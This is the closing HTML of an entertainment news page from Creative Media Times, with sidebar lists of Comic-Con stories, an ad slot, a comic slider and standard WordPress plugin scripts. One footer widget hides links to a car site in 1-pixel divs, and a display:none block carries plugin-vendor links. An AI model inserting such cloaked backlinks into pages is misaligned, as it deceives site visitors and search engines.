</aside><aside id="category-posts-9" class="widget cat-post-widget"><h3 class="widget-title">COMIC-CON 2024</h3><ul id="category-posts-9-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/pacific-rim-final-breach-graphic-novel-trilogy-is-coming-to-kickstarter-from-legendary-rocketship/" rel="bookmark">Pacific Rim: Final Breach Graphic Novel Trilogy is coming to Kickstarter from Legendary &#038; Rocketship</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sdcc-2024-keanu-reeves-receives-surprise-comic-con-award/" rel="bookmark">SDCC 2024: Keanu Reeves Honored With Inkpot Award</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/image-creators-honored-with-multiple-eisner-awards-last-night/" rel="bookmark">Pluto TV To Launch An Exclusive “WOW – Women Of Wrestling” Channel</a></div></li></ul>
</aside><aside id="custom_html-18" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8830892448170971"
     crossorigin="anonymous"></script>
<!-- CMT Square Ad 2024 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="4038746884"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="metaslider_widget-30" class="widget widget_metaslider_widget"><div id="metaslider-id-21983" style="max-width: 200px;" class="ml-slider-3-103-0 metaslider metaslider-flex metaslider-21983 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="Comicbook Slider" data-height="300" data-width="200">
    <div id="metaslider_container_21983">
        <div id="metaslider_21983">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-22358 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:29:29" data-slide-type="image"><a href="https://creativemediatimes.com/ghost-machines-redcoat-2-sneak-peek-introduces-albert-einstein/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/Ghost-Machine-Albert-Einstein.jpg" height="300" width="200" alt="Ghost-Machine-Albert-Einstein" class="slider-21983 slide-22358 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Ghost Machine’s Redcoat #2 Sneak Peek Introduces… Albert Einstein?</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21992 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:04" data-slide-type="image"><a href="https://creativemediatimes.com/st-mercy-godland-leaps-into-a-new-era-of-obsession-the-gods-of-the-golden-age-of-hollywood/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/06-St-Mercy-Godland1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21992 msDefaultImage" title="06-St-Mercy-Godland1" /></a><div class="caption-wrap"><div class="caption"><div>St. Mercy: Godland: The Gods Of The Golden Age Of Hollywood</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21993 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:11" data-slide-type="image"><a href="https://creativemediatimes.com/kid-venoms-first-solo-comic-hits-stands-next-week-with-special-surprise-variant-cover/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/05-Kid-Venom1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21993 msDefaultImage" title="05-Kid-Venom1" /></a><div class="caption-wrap"><div class="caption"><div>Kid Venom’s First Solo Comic Special Surprise Variant Cover</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21994 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:18" data-slide-type="image"><a href="https://creativemediatimes.com/red-5-comics-released-first-look-at-blood-fire/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/04-first-look-blood-and-fire1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21994 msDefaultImage" title="04-first-look-blood-and-fire1" /></a><div class="caption-wrap"><div class="caption"><div>Red 5 Comics Released First Look At “Blood &amp; Fire”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21995 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:25" data-slide-type="image"><a href="https://creativemediatimes.com/co-creators-kevin-eastman-of-teenage-mutant-ninja-turbles-david-avallone-team-with-ben-bishop-and-troy-little-to-launch-new-series-drawing-blood/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/03-drawing-blood1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21995 msDefaultImage" title="03-drawing-blood1" /></a><div class="caption-wrap"><div class="caption"><div>Upcoming New Series "Drawing Blood"</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21996 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:32" data-slide-type="image"><a href="https://creativemediatimes.com/eisner-award-winning-skottie-young-jorge-corona-reteam-for-dark-wester-fantasy-aint-no-grave/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/02-aint-no-grave1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21996 msDefaultImage" title="02-aint-no-grave1" /></a><div class="caption-wrap"><div class="caption"><div>Eisner Award Winning Skottie Young &amp; Jorge Corona Reteam For “Ain’t No Grave”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21997 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:38" data-slide-type="image"><a href="https://creativemediatimes.com/ya-graphic-novel-a-haunted-girl-explores-mental-health-topics-through-horror-lens/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/01-a-haunted-girl-graphic-novel1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21997 msDefaultImage" title="01-a-haunted-girl-graphic-novel1" /></a><div class="caption-wrap"><div class="caption"><div>YA Graphic Novel “A Haunted Girl” Explores Mental Health Topics Through Horror Lens</div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside><aside id="category-posts-12" class="widget cat-post-widget"><h3 class="widget-title">COMIC-CON 2023</h3><ul id="category-posts-12-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/d-g-chichester-puts-matt-murdock-back-in-black-in-daredevil-black-armor/" rel="bookmark">D.G. Chichester Puts Matt Murdock Back In Black In Daredevil: Black Armor</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/post-sdcc-eu-ai-act-voice-amendment-proposal-submitted-by-nava-and-uva/" rel="bookmark">Post-SDCC: EU AI Act Voice Amendment Proposal Submitted by NAVA and UVA</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/roddenberry-entertainment-and-den-of-geek-to-launch-new-sci-fi-podcast/" rel="bookmark">Roddenberry Entertainment and Den of Geek To Launch New Sci-Fi Podcast</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/starz-reveals-all-new-sneak-peek-from-heels-season-two-out-of-san-diego-comic-con/" rel="bookmark">STARZ Reveals All-New Sneak Peek from “HEELS” Season Two out of San Diego Comic Con</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/legend-of-the-white-dragon-starring-jason-david-frank-unveils-exclusive-film-trailer-at-san-diego-comic-con/" rel="bookmark">Legend of the White Dragon, Starring Jason David Frank Unveils Exclusive Film Trailer At San Diego Comic-Con</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/paramount-announces-season-two-of-star-trek-strange-new-worlds-will-feature-first-ever-star-trek-musical-episode/" rel="bookmark">Paramount+ Announces Season Two Of Star Trek: Strange New Worlds Will Feature First-Ever Star Trek Musical Episode</a></div></li></ul>
</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			
<div id="supplementary" class="two">
		<div id="first" class="widget-area" role="complementary">
		
		<aside id="recent-posts-9" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/suspicious-minds-season-one-concludes-with-ai-focused-finale/">‘Suspicious Minds’ Season One Concludes With AI-Focused Finale</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/christopher-nolan-unveils-first-trailer-for-epic-adaptation-of-the-odyssey/">Christopher Nolan Unveils First Trailer for Epic Adaptation of The Odyssey</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/documentary-glendora-to-world-premiere-at-dances-with-films-ny-2026/">Documentary Glendora to World Premiere at Dances With Films NY 2026</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/michael-apteds-the-long-way-home-returns-in-remastered-expanded-form-at-moma-festival/">Michael Apted’s The Long Way Home Returns in Remastered, Expanded Form at MoMA Festival</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/recording-academy-sets-2026-special-merit-awards-honoring-santana-khan-cher-and-more/">Recording Academy Sets 2026 Special Merit Awards Honoring Santana, Khan, Cher and More</a>
									</li>
					</ul>

		</aside>	</div><!-- #first .widget-area -->
	
	
		<div id="third" class="widget-area" role="complementary">
		<aside id="custom_html-19" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/porsche-panamera-2024-new/">Porsche Panamera</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/bmw-x7-2024/">BMW X7</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-70-2025/">Mazda CX-70</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-90-2024/">Mazda CX-90</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/audi-q7-2025/">Audi Q7 2025</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-90-s-turbo-premium/">Mazda CX-90 S</a></div></div></aside>	</div><!-- #third .widget-area -->
	</div><!-- #supplementary -->

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 98% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #1e14ca !important;
					background-color: #ffffff !important;
					text-decoration: none !important;
					border: 1px solid #cccccc !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 1px solid #cccccc !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links,#comments .navigation,
					#comment-nav-above,
					#comment-nav-below,
					#nav-single,
					.navigation.comment-navigation,
					comment-pagination {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		<div style="display:none;" id="photos-box-tags" class="photos-box-tags"><ul><li><a href="http://felestore.com" target="_blank" title="Find Elements Store">Find Elements Store</a></li><li><a href="http://photoboxone.com/category/plugins/" target="_blank" title="Plugins Wordpress">Plugins Wordpress</a></li><li><a href="http://photoboxone.com/category/themes/" target="_blank" title="Themes Wordpress">Themes Wordpress</a></li><li><a href="http://photoboxone.com/category/documents/" target="_blank" title="Documents Wordpress">Documents Wordpress</a></li></ul></div><div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div class="mob-menu-logo-holder"><a href="https://creativemediatimes.com" class="headertext"><span>Creative Media Times</span></a></div><div class="mobmenur-container"><a href="#" class="mobmenu-right-bt mobmenu-trigger-action" data-panel-target="mobmenu-right-panel" aria-label="Right Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div></div>				<div class="mobmenu-right-alignment mobmenu-panel mobmenu-right-panel  ">
				<a href="#" class="mobmenu-right-bt" aria-label="Right Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>
					<div class="mobmenu-content">
			
			</div><div class="mob-menu-right-bg-holder"></div></div>

		        <script data-cfasync="false">
            window.dFlipLocation = 'https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" id="malinky-ajax-pagination-main-js-js-extra">
/* <![CDATA[ */
var malinkySettings = {"1":{"theme_defaults":"Twenty Sixteen","posts_wrapper":".site-main","post_wrapper":".post","pagination_wrapper":".navigation","next_page_selector":".nav-links a.next","paging_type":"pagination","infinite_scroll_buffer":"20","ajax_loader":"\u003Cimg src=\"https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/img/loader.gif\" alt=\"AJAX Loader\" /\u003E","load_more_button_text":"Load More Posts","loading_more_posts_text":"Loading...","callback_function":""}};
//# sourceURL=malinky-ajax-pagination-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/js/main.js" id="malinky-ajax-pagination-main-js-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/js/jquery.tooltipster.min.js?ver=v3.3.0" id="tooltipster-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.103.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_21983 = function($) {$('#metaslider_21983').addClass('flexslider');
            $('#metaslider_21983').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_21983');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_21983')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_21983');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_21983');
        };
        var timer_metaslider_21983 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_21983, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_21983, 1) : metaslider_21983(window.jQuery);
        };
        timer_metaslider_21983();
var metaslider_21983 = function($) {$('#metaslider_21983').addClass('flexslider');
            $('#metaslider_21983').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_21983');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_21983')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_21983');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_21983')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_21983');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_21983');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_21983');
        };
        var timer_metaslider_21983 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_21983, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_21983, 1) : metaslider_21983(window.jQuery);
        };
        timer_metaslider_21983();
//# sourceURL=metaslider-flex-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://creativemediatimes.com"};
var wpData = {"baseUrl":"https://creativemediatimes.com"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.103.0" id="metaslider-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://creativemediatimes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://creativemediatimes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
